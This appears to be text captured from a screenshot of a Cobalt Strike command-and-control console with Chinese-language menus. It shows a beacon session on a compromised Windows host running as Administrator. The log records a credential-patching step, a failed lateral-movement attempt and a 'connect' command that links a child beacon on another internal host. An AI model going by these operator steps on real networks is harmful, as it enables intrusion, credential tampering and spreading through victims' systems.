 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 102ms Interactive
Event Log X Beacon 192.168.1.18@284 X Targets X Credentials X Listeners X
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000004F0214BA8 (16) -> null
[11/21 20:37:08] [+] host called home, sent: 294206 bytes
[11/21 20:38:24] [-] could not upload file: 53 - ERROR_BAD_NETPATH
[11/21 20:38:24] [-] Could not open service control manager on 192.168.2.129: 1722
[11/21 20:38:24] [-] Could not connect to target
[11/21 21:02:53] beacon> connect 192.168.2.130 6677
[11/21 21:02:53] [*] Tasked to connect to 192.168.2.130:6677
[11/21 21:02:54] [+] host called home, sent: 24 bytes
[11/21 21:02:54] [+] established link to child beacon: 192.168.2.130
[WIN-3F3NJQQR88K] - x64 | Administrator * | 284 - x64 last:102ms
beacon>